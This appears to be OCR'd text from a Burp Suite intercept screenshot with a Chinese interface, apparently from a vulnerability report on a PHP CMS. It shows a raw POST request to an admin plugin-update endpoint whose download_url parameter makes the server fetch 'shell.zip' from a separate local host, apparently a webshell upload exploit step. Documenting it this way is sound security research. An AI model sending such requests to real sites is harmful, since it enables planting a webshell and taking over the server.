 拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://localhost:8785 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /index.php/admins/Plugins/update.html HTTP/1.1
2 Host: localhost:8785
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 106
10 Origin: http://localhost:8785
11 Connection: close
12 Referer: http://localhost:8785/index.php/admins/Plugins/index.html
13 Cookie: remember-me=YWRtaW46MTcxMTg3ODUwNjczNDoyYzhkZmFhY2MyMDZkNjU0MWE3YTAzNDIzMGFkODAzNw; PHPSESSID=ncatg0pb9rbfa96kecdlejl0m2
14
15 action=get-file-size&filepath=dbrestore&download_url=http%3A%2F%2F127.0.0.1%3A8000%2Fshell.zip